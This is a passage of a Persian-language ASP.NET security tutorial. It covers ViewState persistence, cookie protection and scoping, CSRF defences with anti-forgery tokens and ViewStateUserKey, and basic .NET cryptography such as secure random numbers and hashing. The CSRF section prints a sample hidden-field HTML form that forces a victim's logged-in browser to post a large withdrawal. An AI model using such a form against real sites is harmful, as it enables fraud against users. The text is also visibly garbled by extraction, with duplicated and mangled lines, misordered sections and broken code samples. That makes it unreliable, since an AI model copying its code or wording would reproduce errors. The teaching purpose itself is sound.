*{ get { return new SessionPageStatePersister(this); } }* اگر این تعریف را به صفحه خود اضافه کنید، ممکن است تعجب کنید که چرا فیلدهای مخفی ViewState هنوز در HTML صفحه ٔ شما تولید میشوند. در صورت استفاده از ابزار ViewStateDecoder، شما خواهید دید که ViewState دیگر کلیدها و مقادیر رای صفحه خود نگه نمیدارد، بلکه یک مرجع است که SessionPageStatePersister برای بازیابی مقادیر از حافظه خود استفاده میکند. شما میتوانید SessionPageStatePersister را در هر صفحگرمی یا پار داخل یک کلاس پایه مشترک برای همه صفحات، پیکربندی کنید. به طور پیشفرض، SessionPageStatePersister تعداد ی ViewState ذخیره شده برای یک نشست را نگه میدارد. اگر به حداکثر تعداد برسد، قدیمیترین ViewState دور ریخته میشود. این محدودیت، حداکثر تعداد پنجرههایی است که کاربران میتوانند در برنامه شما باز کنند. میتوانید تعداد ViewState ذخیره شده را در عنصر پیکربندی sessionPageState > >افزایش دهید. با این حال، واضح است که این کار حافظه موجود بر روی وب سرور را تحت تاثیر قرار میدهد.

**5-5 استفاده امن از کوکیها**

کوکیها یک راه مفید هستند برای اینکه اطالعات مختص کاربر را در دسترس نگه داریم. با این حال، به دلیل اینکه کوکیها به کامپیوتر مرورگر فرستاده میشوند، در برابر فریبکاری و یا سواستفاده آسیبپذیرند.

دستورالعملهای زیر را دنبال کنید:

➢ هیچگونه اطالعات حساسی مانند کلمه ٔ عبور کاربر را حتی به صورت موقت، در کوکیها ذخیره نکنید. به عنوان یک قانون، اطالعاتی که اگر مورد سواستفاده قرار بگیرند، برنامه ٔ شما به خطر میافتد را در کوکی-ها نگهداری نکنید و به جای آن یک مرجع از محل ذخیره اطالعات د<br>برا<sub>ر ای</sub>در سرور درون کوکی ذخیره کنید. ➢ تاری انقضای کوکیها را کوتاهترین زمان عملی که میتوانید مقداردهی کنید و از کوکی دایمی ر<br>در صورت امکان اجتناب نمایید. ➢ اطالعات را به صورت رمزگذاری شده در کوکی ذخیره کنید. ➢ ویژگیهای Secure و Http در کوکی را با true مقداردهی کنید. **5-5-1 حفاظت از کوکیها** در سال ۲۰۰۲، با انتشار سرویس پک ۱ برای اینترنىڭگىسپلور ۶، مایکروسافت مفهوم کوکیهای HTTPOnly را معرفی کرد، چرا که بسیاری از حمالت XSS کوکیهای نشست را مورد هدف قرار میداد. بدیهی است، با از بین بردن قابلیت خواندن (و نوشتن، بسته به مرورگر) کوکی در جاوا اسکریپت سمت کلاینت، کوکی نمیتواند توسط یک حملهی XSS به سرقت برود. در حال حاضر، فقط کوکیهای HTTPOnly هنوز هم میتواند از پاس به XMLHttpRequest که برای اسکریپت Ajax در بیشتر مرورگرها استفاده میشود، خوانده شوند و فقط فایرفاکس 3.0.0.6 و بعد در برابر این امر محافظت میکند. جدول زیر پشتیبانی مرورگرهای رایج ازکوکیهای HTTPOnly را نمایش میدهد.



جدول: پشتیبانی مرورگرهای رایج ازکوکیهای *HTTPOnly*



*Response.AppendCookie(protectedCookie)*;

باید به خاطر داشته باشید که همه مرورگرها از این ویژگی پشتیبانی نمیکنند و در نتیجه نباید برای حفاظت<br>باید به خاطر داشته باشید که همه مرورگرها از این ویژگی پشتیبانی نمیکنند و در نتیجه نباید کوکیهای حساس تنها روی این ویژگی تکیه کنید.

**5-5-2 کنترل محدوده ٔ کوکی**

به طور پیش فرض، همه۞ کوکیها در سمت کلاینت ذخیره شده و با هر درخواستی به سایت، به سرور فرستاده میشوند؛ به عبارت دیگر، هر صفحه در سایت همه ٔ کوکیهای آن سایت را میگیرد. با این وجود، شما میتوانید به دو روش برای کوکیها محدوده تعیین کنید:

➢ محدودکردن دامنه ٔ کوکیها به یک پوشه در سرور که به شما اجازه میدهد کوکیها را به یک برنامه روی سایت محدود کنید. ➢ تنظیم محدوده به یک دامنه که به شما اجازه میدهد تعیین کنید که کدام یک از زیردامنهها در یک دامنه به کوکی دسترسی دارند. <sup>5</sup>-5-2-<sup>1</sup> محدودکردن کوکیها به یک پوشه یا برنامه برای محدود کردن کوکیها به یک پوشه در سرور، صفت Path کوکی را مانند مثال زیر مقداردهی کنید:

*HttpCookie appCookie = new HttpCookie("AppCookie"); appCookie.Value = "written " + DateTime.Now.ToString(); appCookie.Expires = DateTime.Now.AddDays;(1)* 

*appCookie.Path = "/Application1*;" *Response.Cookies.Add(appCookie)*; Path میتواند یک مسیر فیزیکی تحت ریشه سایت یا ریشه مجازی باشد. مثال باال منجر به این میشود که کوکی تنها در صفحات موجود در پوشه 1Application یا ریشهی مجازی در دسترس باشد. برای مثال، اگر آدرس سایت شما com.contoso.www باشد، کوکی ایجاد شده در مثال باال، برای صفحات با آدرس 1/Application/com.contoso.www://http و هر صفحهای که در این پوشه قرار دارد، در دسترس خواهد بود اما برای صفحات برنامه دیگر مانند /http://www.contoso.com/Application۲<br>اما برای صفحات برنامه دیگر مانند /http://www.contoso.com/Application۲ com.contoso.www://http/ در دسترسی نخواهد بود.

نکته: در برخی مرورگرها، مسیر نسبت به بزرگی و کوچکی حروف حساس است. شما نمیتوانید چگونگی تایپ کردن آدرسهای اینترنتی کاربران را در مرورگر خود کنترل کنید، اما اگر برنامه ٔ شما به کوکیهای گره خورده به یک مسیر خاص بستگی دارد، مطمئن شوید که آدرسهای تمامی لینکهایی که ایجاد کردهاید، با مقدار ویژگی Path( از نظر بزرگی و کوچکی حروف( مطابقت دارد.

به طور پیشفرض، کوکیها با یک دامنه ٔ خاص در ارتباط هستند. برای مثال، اگر سایت شما com.contoso.www باشد، زمانی که کاربران درخواست هر صفحه از سایت را داشته باشند، همه کوکی-هایی که شما نوشتهاید به سرور ارسال میشود (شامل کوکیها با یک مقدار مسیر خاص نمیشود). اگر سایت شما دارای چند زیردامنه باشد مانند com.contoso.sales و com.contoso.support، میتوانید کوکیها را به یک زیردامنه خاص مرتبط کنید. برای انجام این کار، مانند مثال زیر، صفت Domain کوکی را مقداردهی کنید:

*Response.Cookies["domain"].Value = DateTime.Now.ToString(); Response.Cookies["domain"].Expires = DateTime.Now.AddDays(1); Response.Cookies["domain"].Domain = "support.contoso.com";* زمانی که دامنه به این روش مقداردهی شود، کوکیهگفقط جرای صفحات زیردامنه مشخص شده در دسترس خواهند بود. همچنین میتوانید با استفاده از صفت Domain، یک کوکی ایجاد کنید که میتواند بین چندین زیردامنه به اشتراک گذاشته شود؛ مانند مثال زیر:

*Response.Cookies["domain"].Value = DateTime.Now.ToString(); Response.Cookies["domain"].Expires = DateTime.Now.AddDays(1); Response.Cookies["domain"].Domain = "contoso.com";*

در نتیجه مثال باال، کوکی میتواند عالوه بر com.contoso.sales و com.contoso.support، در دامنه ٔ اصلی

نیز در دسترس باشد.

## **5-6 جعل درخواست بینسایتی )CSRF)**

<sup>5</sup>-5-2-<sup>2</sup> محدود کردن دامنه ٔ کوکی

جعل درخواست بینسایتی )CSRF )یک نوع حمله است که در آن یک سایت مخرب به یک سایتآسیبپذیر که کاربر درحال ورود به آن است، درخواست میفرستد. در اینجا نمونهای از حمله ٔ CSRF را مشاهده میکنید:

-1 یک کاربر از طریق پرکردن فرم احراز هویت به سایت com.example.www وارد میشود. -2 سرور، کاربر را اعتبارسنجی میکند. پاس سرور شامل یک کوکی احراز هویت است. -3 بدون خارج شدن از سایت، کاربر از یک سایت مخرب بازدید میکند. سایت مخرب حاوی یک فرم HTML مانند زیر است:

<sup>&</sup>lt;*h1>You Are a Winner!</h1*<sup>&</sup>gt; <sup>&</sup>lt;*form action="http://example.com/api/account" method="post*>" <sup>&</sup>lt;*input type="hidden" name="Transaction" value="withdraw*<sup>&</sup>gt;/ " <sup>&</sup>lt;*input type="hidden" name="Amount" value="1000000*<sup>&</sup>gt;/ "  $\geq$ *input type="submit" value="Click Me* 

/<sup>&</sup>lt;*form*<sup>&</sup>gt;

توجه کنید که action فرم، اطالعات را به سایت آسیبپذیر ارسال میکند، نه به سایت مخرب. ے کروں کی کاربر روی دکمه کلیک میکند. مرورگر اکنون حاوی کوکی تصدیق و درخواست کاربر است.<br>۴- کاربر روی دکمه کلیک میکند. مرورگر اکنون حاوی کوکی تصدیق و درخواست کاربر است. -5 درخواست به همراه محتوای کوکی تصدیق در سرور اجرا شده و میتواند هر عملی که یک کاربر تصدیق AR PAGE شده قادر به انجام آن است را اجرا کند.

اگرچه مثال قبل نیازمند این است که کاربر بر روی دکمه کلیک کند، حفحه ٔ مخرب میتواند به راحتی یک<br>ا اسکریپت اجرا کند که یک درخواست Ajax را ارسال میکند. عالوه براین، استفاده از SSL نمیتواند از یک حمله  $\overline{\phantom{a}}$  جلوگیری کند زیرا سایت مخرب میتواند یک درخواست "https/" ارسال کند.  $\overline{\phantom{a}}$ 

 $\%$ معمولا حملات  $\operatorname{CSRF}$  در سایتهایی که از کوکیها برای احراز هویت استفاده میکنند امکانپذیر مرورگرها تمامی کوکیهای مرتبط را به سایت مقصد ارسال میکنند. با این حال، حمالت CSRF تنها به استفاده از کوکیها محدود نمیشوند. به عنوان مثال احراز هویت پایه و Digest نیز آسیبپذیر است. بعد از ورود کاربر از طریق احرازهویت پایه یا Digest، مرورگر به صورت خودکار تا زمانی که نشست به پایان برسد، گواهینامه ها را ارسال میکند.

## **5-6-1 توکنهای ضد جعل**

برای کمک به جلوگیری از حمالت CSRF، MVC Net.Asp از توکنهای ضد جعل استفاده میکند که"توکنهای تایید درخواست" نیز نامیده میشوند.

-1کالینت یک صفحه ٔ HTML حاوی یک فرم را درخواست میکند. یکس کسی کرد.<br>۲-سرور <sup>7</sup>تر پلس خود دو توکن دارد. یکی از توکنها به عنوان کوکی ارسال میشود و دیگری در یک فیلد پنهان قرار میگیرد. این توکن۱۵ به صورت تصادفی تولید میشوند بنابراین مهاجم نمیتواند مقادیر آنها را حدس بزند.<br>--3زمانی که کالینت فرم را ارسال میکند، باید هر دو توکن به سرور بازگشت داده شود. کالینت توکن کوکی را به صورت یک کوکی فرستاده و فیلد پنهان را داخل اطلاعات فرم قرار داده و ارسال میکند (مرورگر این عمل را به صورت خودکار انجام میدهد.(

-4اگر درخواست حاوی هر دو توکن نباشد، سرور اجازه درخواست را نمیدهد. در ادامه مثالی از یک فرم HTML با توکن پنهان آورده شده است:

*<form action="/Home/Test" method="post"> <input name="\_\_RequestVerificationToken" type="hidden" value="6fGBtLZmVBZ59oUad1Fr33BuPxANKY9q3Srr5y[...]" /> <input type="submit" value="Submit" /> </form>* توکنهای ضد جعل به خوبی کار میکنند زیرا سایت مخرب نمیتواند توکنهای کاربر را با توجه به سیاستهای مبدأ یکسان بخواند. سیاستهای مبدأ یکسان، از دسترسی سندهای قرارگرفته شده در دو سایت متفاوت به محتوای

یکدیگر جلوگیری میکند؛ بنابراین در مثال قبل، سایت مخرب میتواند درخواست را به com.example ارسال کند اما نمیتواند پاس آن را بخواند. برای جلوگیری از حمالت CSRF از توکنهای ضد جعل با هر پروتکل احراز هویت استفاده کنید. شامل پروتکلهای احراز هویت مبتنی بر کوکی، مانند احراز هویت فرم و همچنین پروتکلهایی مانند احراز هویت پایه و .Digest

شما باید از توکنهای ضد جعل برای هر روش غیرامنی مانند روشهای DELETE،PUT،POST استفاده کنید. همچنین اطمینان حاصل کنید که روشهای امن مانند GET و HEAD هیچگونه عوارض جانبی ندارند. عالوه بر این، اگر پشتیبانی بین دامنه ای مانند CORS یا JSONP را فعال کنید، حتی روشهای امن مانند GET نیز آسیبپذیر شده و به مهاجم¶جازه خواندن اطلاعات حساس را میدهند.<br>ا

برای افزودن توکنهای ضد جعل به صفحه Razor، از تابع HtmlHelper.AntiForgeryToken استفاده کنید:<br>Mazor، استفاده کنید: *@using (Html.BeginForm("Manage", "Account")) {*

*@Html.AntiForgeryToken() }*

این روش توکن کوکی و توکن پنهان را اضافه خواهد کرد.

## **5-6-3 جلوگیری از CSRF در Net.ASP**

**5-6-2 توکنهای ضد جعل در MVC Net.Asp**

Net.Asp گزینه ای برای نگهداری ViewState شما دارد. ViewState وضعیت یک صفحه زمانی که به سرور ارسال میشود را مشخص میکند. این وضعیت از طریق فیلد پنهان قرارگرفته شده در هر صفحه با کنترل > form runat="server"> تعریف میشود. ViewState میتواند به عنوان یک دفاع دربرابر CSRF استفاده شوو چرا که برای مهاجم ایجاد یک ViewState معتبر کار دشواری است. اگر مقادیر پارامترها قابل مشاهده یا حدس زدن توسط مهاجم باشند، ایجاد یک ViewState معتبر غیرممکن نیست. با این حال، اگر شناسه نشست فعلی به ViewState اضافه شود، باعث میشود هر ViewState منحصربه فرد شده و در نتیجه در برابر حمالت CSRF ایمن میشود. برای استفاده از صفت ViewStateUserKey در ViewState به منظور محافظت در برابر جعل
ارسال/بازگرداندن، موارد زیر را در تابع مجازی OnInit از کالس مشتق شده از صفحه اضافه کنید )این صفت باید در رویداد Init.Page تنظیم شود(.

*protected override OnInit(EventArgs e) { base.OnInit(e); if (User.Identity.IsAuthenticated) ViewStateUserKey = Session.SessionID; }* این مورد باید در Page\_Init پیاده سازی شود زیرا کلید در Asp.net قبل از بارگذاری ViewState تولید شده بر<br>است. این گزینه از Asp.Net1).۱ در دسترس میباشد. با این وجود محدودیتهایی در این مکانیسم وجود دارد؛ مثال ViewState مک فقط در ارسال/بازگرداندن بررسی میشود، بنابراین هر درخواست برنامه دیگر که از ارسال/بازگرداندن استفاده نمیکند به آسانی اجازه حمله CSRF را فراهم میکند. **5-7 چکلیست امنیت مدیریت حالت در Net.Asp** هرگز با استفاده از یک درخواست GET حالت را تغییر ندهید  $\sum_{\alpha}$ ➢ از ارجاع مستقیم به اشیا خودداری کنید. همیشه از مراجع شی غیرمستقیم مانند GUID برای اشاره به منابع روی وب سرور استفاده کنید. مراجع شی مستقیم میتوانند به سادگی تغییر یافته تا به مهاجم اجازه دهند به اشیایی دسترسی داشته باشد که در حالت معمول نباید قادر به مشاهده آنها باشد. بررسی کنید که کاربر فعلی مجاز به دیدن شی درخواست شده میباشد یا خیر. ➢ از فیلدهای مخفی فرم برای نگهداری اطالعات حساس استفاده نکنید، مگر اینکه به درستی محافظتشده باشند. به یاد داشته باشید که فیلدهای یک فرم و رشته ٔ پرسوجو میتوانند توسط مهاجم دستکاری شوند.



## **-6 فصل ششم :رمزنگاری در )دات نت )**

**6-1 مقدمه ای بر رمزنگاری** رمزنگاری هنر محافظت از اطالعات با استفاده از انتقال آن به عنوان یک متن رمزشده)CipherText )است و فقط کسانی می تواننلاِ $\mathbb{I}$ ن را رمزگشایی کنند که کلید مخفی را در اختیار داشته باشند. پیام های رمزنگاری شده گاهی اوقات توسط هکرها شکسته می شود، اگرچه تکنیک های رمزنگاری مدرن و پیشرفته تقریبا غیرقابل شکستن می باشند، اما پیش بینی می شود که با ساخت کامپیوترهای پیشرفته کوانتومی که چندین میلیون برابر قدرت پردازش بیشتری نسبت به کامپیوتر های امروزی دارند این رمز ها نیز شکسته شوند. ازآن جایی که اینترنت و دیگر شکل های ارت<u>کاطات</u> الکترونیکی امروزه متداول ترند، امنیت الکترونیکی اهمیت بیشتری پیدا کرده است. رمزنگاری معمولا برای محافظتِ از پیامهای ایمیل، اطلاعات کارت های بانکی و اطالعات محرمانه استفاده می شود.

سه زمینه اصلی در رمز نگاری وجود دارد:

- ➢ Confidentiality( محرمانگی(
	- ن Integrity (یکپارچگی)
- نیرقابل انکار بودن) Nonrepudiation  $\blacktriangleright$

زمانی که ما از محرمانگی صحبت می کنیم، منظور محافظت از دسترسی غیر مجاز افراد به اطالعات است.

امروزه اطالعات ارزش دارد، حساب های بانکی، اطالعات شخصی، اسناد دولتی و ... نیاز به حفاظت دارد.

بخش مهمی از حفاظت اطالعات محرمانه، رمزنگاری است که دسترسی امن به اطالعات را تضمین می کند.

یکپارچگی اطالعات، حفاظت از اطالعات برای عدم دستکاری اطالعات توسط اشخاص غیر مجاز است. یکپارچگی زمانی نقض می شود که در زمان انتقال داده ها تغییر در آن ها صورت گیرد. در این جزوه ما رمزنگاری های اولیه ای که شما می توانید به کمک آن ها یکپارچگی را تضمین کنید بررسی خواهیم کرد نظیر الگوریتم های hashing از جمله 5MD و خانواده SHA.

نمونه مشابه این روش آن چیزی است که در سایت های مختلف در هنگام دانلود یک فایل با آن رو به رو می<br>نمونه مشابه شوید، به طوری که در زیر لینک دانلود فایل مورد نظر، رمزی قرار داده شده است که با وارد کردن آن بررسی می کنید که آیا رمز ها یکسان هستند یا خیر. به این کد ها 5MD می گویند. در ادامه بحث خواهیم کرد که چرا استفاده از هش برای ذخیره سازی پسورد مناسب نیست.

غیر قابل انکار بودن به این معنی است که نتوان امضای یک سند یا متن ارسال شده را انکار کرد. برای مثال زمانی که شما یک ایمیل یا پیامک را به شخصی ارسال هی کنید و تایید ( (deliveryمی شود، دریافت کننده نمی تواند انکار کند که ایمیل یا پیامکی دریافت نکرده است. در اینترنت امضای دیجیتال فقط برای اطمینان حاصل کردن از ارسال و دریافت پیام استفاده نمی شود بلکه برای اطمینان حاصل کردن از این موضوع است که هر شخص فقط می تواند یک امضای دیجیتال داشته باشد مانند اثر انگشت و نمی تواند آن را انکار کند.

## **6-2 رمزنگاری در دات نت**

در دات نت، مجموعه ای از Object های رمزنگاری وجود دارد که به شما کمک می نرم افزار های خود ایجاد کنیدObject. های رمزنگاری در دات نت در فضای نام Security System Cryphtography قرار دارد. به طور کلی در دات نت، زمانی که شما یک عدد تصادفی یا شبه تصادفی ایجاد می کنید از کالس System Random استفاده می کنید که در بیشتر موارد نیاز شما را برطرف می کند؛ اما زمانی که شما با امنیت سروکار دارید دیگر این کالس کارایی ندارد.

شاید برای شما این سوال پیش بیاید که تفاوت یک عدد تصادفی با یک عدد شبه تصادفی در چیست؟ اعداد تصادفی با استفاده از منابع سخت افزاری تولید می شوند و حدس زدن آن ها به مراتب سخت تر است؛ اما اعداد شبه تصادفی با استفادهاز الگوریتم های ریاضی تولید شده و با آنالیز آن ها می توان به الگوی آن ها پی برد و این اعداد بیشتر در شبیه سازی ها وهدل سازی ها مورد استفاده قرار می گیرند.

اعداد تصادفی در رمزنگاری موضوع بسیار مهمی است زیرا از آن برای تولید کلید رمزگذاری برای الگوریتم های متقارن نظیر AES استفاده می شود.

- ے العداد تصادفی که تولید میں کی تعدیم ہوتا ہے۔<br>حضاد تصادفی که تولید می کنیم باید آنتروپی بالایی داشته باشد.
- ➢ در رمزنگاری Entropy یا آنتروپی به معنای میزان تصادفی بودن اعداداست که معموال از منابع سخت افزاری در تولید اعداد تصادفی استفاده می کنند. پس یعنی هرچه آنتروپی باالتر باشد، امکان تکراری بودن عدد نیز کاهش می یابد.
- ➢ روش بهتر برای تولید اعداد تصادفی استفاده از کالس Provider Service Crypto RNG می باشد که یکی از کتابخانه System Security Cryptography است.

این کلاس روش بهتری را نسبت به کلاسRandom ارائه می دهد ولی کمی هزینه براست و کند تر از Random عمل می کند که اگر کیفیت مناسب تری را می خواهید باید هزینه آن را نیز بپردازید. تفاوت دیگری که این کلاس با کلاس Random دارد این است که این کلاس ترد سیف (thread safe) است. ➢ safe Thread: همه ٔ نخ ها )threads )می توانند به خانه هایی از حافظه دسترسی داشته باشند که اگر این دسترسی بدون محافظت باشد می گوییم که safe thread نیست و اگر با محافظت باشد به این شکل که دو نخ به طور همزمان نتوانند به این خانه دسرسی داشته باشند می گوییم thread safe

است.

```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Security.Cryptography;
namespace RNGCryptoServiceProviderProject
{
class Program
{
static void Main(string[] args)
{
for(int i=0;i<10;i++)
{
Console.WriteLine("Random number "+i+": 
"+Convert.ToBase64String(GenerateRandomNumber(32)));
}
Console.ReadKey();
}
public static byte[] GenerateRandomNumber(int Length)
{
using (RNGCryptoServiceProvider rng=new RNGCryptoServiceProvider())
{
byte[] randomNumber = new byte[Length];
rng.GetBytes(randomNumber);
return randomNumber;
}
```
*} } }*

➢ **64Base** یک نوع کد بندی دودویی است که در این کدبندی آرایه ای از بایت ها با فرمت ASCII کدگذاری می شوند. این روش یک دستگاه اعداد مشابه دستگاه اعداد Octal و hex است با این تفاوت که مبنای آن64 است. در یک سیستم اعداد Octal برای ذخیره سازی هر رقم 3 بیت و در hex از 4 بیت استفاده می کنیم ولی در این روش از 6 بیت برای ذخیره هر رقم استفاده می شود.

**6-3 الگوریتم های Hashing**

یک تابع هش رمزنگاری، الگوریتمی است که<br>یک تابع هش رمزنگاری، الگوریتمی است کرد پا بلوک از داده ها را گرفته و یک رشته با طول ثابت بر می گرداند و مقدار برگشتی تابع هش به ازای هر تغییری در این ها تغییر خواهد کرد. به داده های رمز شده اغلب "Message" و به مقدار برگشتهگاز تابع "Message digest" گفته می شود. سکسی<br>هر بلوک داده ای با هر سایزی به آن بدهید، یک رشته با طول تابت(بر هی گرداند. یک متد تابع هش رمزنگاری ایده آل دارای چهار ویژگی زیر است: ➢ محاسبه ساده مقدار هش به ازای هر message داده شده. ➢ غیر ممکن بودن ساخت message از مقدار هش داده شده. )یعنی الگوریتم یک طرفه است به طوری که با پیغام هش شده نمی توان به پیغام اصلی دست یافت).

➢ غیر ممکن بودن تغییر پیام بدون تغییر در مقدار هش. )یعنی با تغییر حتی یک بیت، هش نیز تغییر خواهد کرد)

➢ غیر ممکن بودن پیدا کردن دو message با مقدار هش مساوی ساخت یک message هش شده در دات نت کار بسیار ساده ای است. در دات نت الگوریتم های مختلفی برای این کار وجود دارد مانند:  $MD5 \times 9$  $SHA-1 \rightarrow \bullet$  $SHA-256$ SHA-512 ➢ در این دیاگرام تفاوت بین Hashing و Encryption نمایش داده شده است. در هش زمانی که شما داده ای را هش کردید به هیچ وجه نمی توانیداز را برگردانید ولی در رمزگذاری شما با یک کلید اطلاعات را رمز می کنید و با همان کلید می توانید دوباره به اطلاعا<sup>ی</sup> دسترسی داشته باشید.<br>-Hashing One Way Function Encryption Two Way Function زمانی که شما داده ای را هش می کنید هر تعداد بار که این کار را برای آن داده انجام دهید مقدار هش تغییر نمی کند مگر اینکه در داده ها تغییری ایجاد کنید. حتی اگر شما یک بیت را هم تغییر دهید مقدار متفاوتی برای هش محاسبه می شود؛ که این ویژگی باعث می شود شما مکانیزمی برای بررسی صحت داده ها داشته باشید. این موضوع زمانی مفید است که مثلا شما میخواهید داده ای را تحت شبکه ارسال کنید و قبل از ارسال ۱۵ده مقدار هش آن را محاسبه می کنید و داده و مقدار هش را ارسال می کنید و در مقصد مقدار هش داده دوباره محاسبه شده و با مقدارهش فرستاده شده مقایسه می شودکه می توان از صحت اطالعات دریافتی اطمینان حاصل کرد.

## **Message Digest 5 (MD5) 6-3-1**

